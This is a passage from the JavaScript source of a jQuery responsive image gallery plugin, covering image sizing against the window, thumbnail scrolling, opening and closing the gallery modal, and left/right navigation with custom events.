						$active_li_img.css("height",'100%');

						max_width=$active_li_img.height()*(pic_real_width/pic_real_height); //img heigh<absolute_max_height

						abs_max_width=$(window).width()-20;
						if(max_width>abs_max_width){
							max_height=abs_max_width/(pic_real_width/pic_real_height);
							$active_li_img.css( "max-width" , abs_max_width+"px");
							$active_li_img.css( "max-height" , max_height+"px");
						}else{
							$active_li_img.css( "max-width" , max_width+"px");
						}
                    });

                $active_li_img.css( "max-height", img_max_height );
            }else{
                pic_real_width=window.pic_real_width[$active_li_img.attr("src")];
                pic_real_height=window.pic_real_height[$active_li_img.attr("src")];
                $active_li_img.css("width",'auto');
                $active_li_img.css("height",'100%');
                
                max_width=$active_li_img.height()*(pic_real_width/pic_real_height); //img heigh<absolute_max_height
                abs_max_width=$(window).width()-20;
                
                if(max_width>abs_max_width){
                    max_height=abs_max_width/(pic_real_width/pic_real_height);
                    $active_li_img.css( "max-width" , abs_max_width+"px");
                    $active_li_img.css( "max-height" , max_height+"px");
                }else{
                    $active_li_img.css( "max-width" , max_width+"px");
                }
            }
            


            var image_margin_top = 10; //( main_content_height - $active_li_img.height() - active_li_texts_height ) / 2;
            
            if( ! animation )
                $active_li_img.css('margin-top', image_margin_top+'px');
            else
                $active_li_img.animate({
                    marginTop: image_margin_top + 'px'
                }, 200);
        },
        scrollThumbs: function()
        {
            var self = this;

            if( self.$thumbs_holder.hasClass('need-to-scroll') ) {
                var thumb_width = $( self.$thumbs[ 0 ] ).outerWidth( true ) ;
                var shift = thumb_width * self.current_index;
                self.$thumbs_holder.animate({scrollLeft: shift}, 200)
            }
        },
        showGallery: function()
        {
            var self = this;

            self.$body.addClass('modal-on');
            self.$gallery_holder.addClass('opened');
            self.$gallery_counter.trigger('click');
        },
        hideGallery: function()
        {
            var self = this;

            self.$body.removeClass('modal-on');
            self.$gallery_holder.removeClass('opened');
            self.$items_list.removeClass('active');
        },
        // Navigalas
        navigate: function( direction )
        {
            var self = this;

            if( direction == 'right')
            {
                var next_index = ( self.current_index >= ( self.$gallery_items.length - 1 ) ) ? 0 : ( self.current_index + 1);
                var counter = next_index + 1;
            }
            else
            {
                var next_index = ( self.current_index < 1 ) ? ( self.$gallery_items.length - 1 ) : ( self.current_index - 1);
                var counter = next_index + 1;
            }

            self.$infoholder.removeClass('editor-on loader-on');
            self.$gallery_holder.removeClass('editor-on');

            $( self.$items_list[ self.current_index ] ).removeClass('active');
            $( self.$items_list[ self.current_index ] ).promise().done(function(){
                $( self.$items_list[ next_index ] ).addClass('active');

                self.$thumbs.removeClass('active');
                $( self.$thumbs[ next_index ] ).addClass('active');

                self.current_index = next_index;
                self.$counter_current.html( counter );
                self.loadActiveImage();
                self.in_progress = false;
            });

            self.$document.trigger('gallery_nav_' + direction );  // dobunk egy gallery nav eventet
        },
    };

    $.fn.responsiveGallery = function( options, clickable ) {
        var gallery = Object.create( Gallery );
        gallery.init( options, this, clickable );
    };

    $.fn.responsiveGallery.options = {
    }

})( jQuery, window, document );